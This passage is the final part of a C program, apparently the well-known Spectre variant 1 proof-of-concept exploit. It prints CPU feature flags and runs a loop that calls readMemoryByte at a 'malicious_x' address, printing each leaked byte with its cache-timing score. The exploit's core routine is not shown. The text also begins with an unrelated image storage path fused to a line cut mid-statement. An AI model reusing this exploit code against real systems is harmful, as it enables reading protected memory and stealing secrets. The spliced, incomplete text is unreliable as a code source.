 printf("RDTSCP_NOT_SUPPORTED ");
#endif
#ifndef NOMFENCE
printf("MFENCE_SUPPORTED ");
#else
printf("MFENCE_NOT_SUPPORTED ");
#endif
#ifndef NOCLFLUSH
printf("CLFLUSH_SUPPORTED ");
#else
printf("CLFLUSH_NOT_SUPPORTED ");
#endif
printf("\n");
printf("Reading %d bytes:\n", len);
/* Start the read loop to read each address */
while (--len >= 0) {
printf("Reading at malicious_x = %p... ", (void * ) malicious_x);
/* Call readMemoryByte with the required cache hit threshold and
malicious x address. value and score are arrays that are
populated with the results.
*/
readMemoryByte(cache_hit_threshold, malicious_x++, value, score);
/* Display the results */
printf("%s: ", (score[0] >= 2 * score[1] ? "Success" : "Unclear"));
printf("0x%02X=’%c’ score=%d ", value[0],
(value[0] > 31 && value[0] < 127 ? value[0] : '?'), score[0]);
if (score[1] > 0) {
printf("(second best: 0x%02X=’%c’ score=%d)", value[1],
(value[1] > 31 && value[1] < 127 ? value[1] : '?'), score[1]);
}
printf("\n");
}
return (0);
}
#.